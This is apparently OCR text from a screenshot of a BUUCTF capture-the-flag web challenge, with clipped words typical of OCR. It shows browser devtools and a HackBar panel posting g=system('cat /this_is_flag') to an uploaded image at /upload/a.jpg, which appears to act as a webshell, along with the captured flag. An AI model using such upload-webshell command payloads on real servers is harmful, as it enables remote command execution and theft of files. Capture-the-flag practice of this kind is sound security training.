 GIFB9a flag{511b0c78-da95-4f23-8b3b-2ad6e7a3c529}
Elements Console Performance insights Network Sources Performance Memory Application Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://1e965a00-857f-42af-8c1c-e7473db18c44.node4.buuoj.cn:81/upload/a.jpg
enctype
Use POST method application/x-www-form-urlencoded MODI
Body Nar
g=system('cat /this_is_flag'); Up